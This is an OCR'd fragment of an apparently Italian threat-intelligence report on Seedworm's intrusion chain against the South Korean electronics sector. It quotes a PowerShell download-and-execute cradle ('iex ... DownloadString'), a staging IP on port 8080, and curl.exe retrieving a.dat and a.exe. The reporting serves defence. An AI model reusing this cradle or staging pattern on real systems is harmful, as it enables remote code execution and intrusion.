
di staging
179.43.177.220
su
HTTP porta 8080
tramite comando
powershell -NoProfile -
Command “iex (New-Object
Net.WebClient).DownloadString”
, quindi usano
curl.exe
per recuperare
a.dat
e
a.exe
nella stessa
directory random. La catena evidenzia un
approccio rapido e aggressivo: download da
staging esterno, uso di strumenti nativi o comuni,
directory temporanee casuali e passaggio
immediato a esecuzioni successive. L’obiettivo
non appare casuale, perché il settore elettronico
sudcoreano rappresenta un bersaglio ad alto
valore per intelligence industriale, proprietà
intellettuale, supply chain tecnologica e accessi
indiretti a clienti globali. Seedworm non punta